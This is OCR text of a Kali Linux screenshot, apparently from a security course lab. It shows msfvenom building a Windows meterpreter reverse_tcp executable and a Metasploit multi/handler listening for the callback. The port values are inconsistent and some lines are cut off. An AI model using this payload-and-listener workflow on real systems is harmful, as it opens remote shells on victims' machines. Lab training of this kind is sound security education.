 Kali - Internal Workstation on CY301-MDAWS006 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
2
(genmon)XXX
2:49
VMshare
Trash
File Syste
Home
VMshare
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.13 LPORT=442
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: mdaws006.exe
(root㉿kali)-[~]
#
root@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.10.13
lhost ⇒ 192.168.10.13
msf6 exploit(multi/handler) > set lport 4428
lport ⇒ 4428
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4428
Activate Window
Go to Settings to acti
Status: Running